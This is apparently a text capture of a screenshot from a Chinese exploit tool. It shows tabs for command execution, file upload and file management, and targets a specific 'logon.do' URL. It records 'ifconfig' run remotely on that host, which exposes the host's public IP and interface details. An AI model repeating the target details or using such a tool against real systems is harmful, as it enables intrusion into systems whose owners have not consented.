 Action: http://rukou.xzkd.com/logon.do 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 00:1D:09:2E:1B:8D
inet addr:112.85.218.235 Bcast:112.85.218.255 Mask:255.255.255.224
inet6 addr: fe80::21d:9ff:fe2e:1b8d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14544181465 errors:0 dropped:97 overruns:0 frame:0
TX packets:353338222051 errors:1399174268 dropped:0 overruns:0 carrier:1399174268
collisions:3565612168 txqueuelen:1000
RX bytes:1267485228134 (1.1 TiB) TX bytes:199048191947324 (181.0 TiB)
Interrupt:169 Memory:f8000000-f8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3461861834 errors:0 dropped:0 overruns:0 frame:0
TX packets:3461861834 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0